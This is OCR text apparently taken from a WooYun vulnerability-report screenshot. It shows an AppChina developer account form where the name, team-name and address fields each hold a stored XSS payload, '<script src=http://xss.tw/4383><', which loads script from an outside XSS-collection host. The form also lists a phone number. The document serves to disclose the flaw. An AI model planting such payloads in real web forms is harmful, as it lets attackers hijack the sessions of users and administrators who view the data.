 基本信息 帐号安全
联系人真实姓名 <script src=http://xss.tw/4383><
开发团队名称 <script src=http://xss.tw/4383><
联系电话 13018408408
QQ/MSN 13018408408
微博
地址 中国 北京市 市辖区 西城区
详细地址 北京市市辖区西城区 <script src=http://xss.tw/4383><
请填写真实的联系地址，比如：北京市海淀区成府路15号
邮政编码 510000
注: 以上项目（真实姓名、电话、QQ/MSN、地址、邮编）不会显示给最终用户，仅用于AppChina 应用汇与
之间交流
www.wooyun.org